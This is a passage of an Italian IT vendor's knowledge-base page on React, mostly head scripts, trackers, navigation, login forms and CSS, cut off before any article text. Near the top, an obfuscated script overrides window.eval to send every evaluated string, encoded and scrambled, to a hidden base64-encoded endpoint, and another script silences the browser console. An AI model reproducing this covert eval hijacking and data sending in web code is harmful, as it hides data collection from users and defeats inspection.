

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Programmazione/React/
body_size: 43397
content:
<base href="../../" />

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Guida Programmazione React</title>
        <meta name="Description" content="Guida Programmazione React" />
        <meta name="Keywords" content="Guida Programmazione React" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Programmazione/React/" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Programmazione/React/" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Programmazione/React/" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Programmazione/React/" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Programmazione/React/" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Programmazione/React?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Programmazione/React?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Programmazione/React?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Programmazione/React?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Programmazione/React?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Programmazione/React?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
